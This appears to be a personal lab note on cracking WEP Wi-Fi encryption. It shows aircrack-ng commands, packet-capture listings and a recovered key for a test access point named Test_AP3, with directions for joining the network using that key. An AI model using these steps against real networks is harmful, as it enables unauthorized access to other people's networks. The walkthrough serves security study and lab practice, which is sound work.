 Cracking WEP – Basic Case
Saturday, December 8, 2018 9:19 PM
1.) Capture packets and write them to a .cap file as explained in the previous section. You may need to
let it run a while to gather plenty of packets. The more packets you gather, the higher the chance that
you can crack the WEP. If the network is not busy, packets may be downloaded really slowly and it may
take a while to crack. Packets are defined in the "#Data" column.
2.) Use aircrack-ng against the .cap file to decipher the code:
CH 1 ][ Elapsed: 2 mins ][ 2018-10-09 10:17
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
F8:23:B2:B9:50:A8 -49 88 1204 166399 704 1 54e WEP WEP Test_AP3
BSSID STATION PWR Rate Lost Frames Probe
F8:23:B2:B9:50:A8 80:E6:50:22:A2:E8 -35 54e-54e 255 172312
root@kali:~#
basic_wep-01.csv basic_wep-01.kismet.netxml Documents Music Public Videos
root@kali:~# aircrack-ng basic_wep-01.cap
Opening basic_wep-01.cap
Read 328704 packets.
# BSSID ESSID Encryption
1 F8:23:B2:B9:50:A8 Test_AP3 WEP (155258 IVs)
Choosing first network as target.
Opening basic_wep-01.cap
Attack will be restarted every 5000 captured ivs.
Starting PTW attack with 156072 ivs.
KEY FOUND! [ 41:73:32:33:70 ] (ASCII: As23p )
Decrypted correctly: 100%
Hexidecimal Key ASCII Key
You should connect using the hex key because sometimes the ASCII key word will not show up.
To connect to the network, just select the network that this key belongs to and use the key as your
password removing the colons (4173323370).
Tada! WEP cracked that easily because WEP
SUCKS!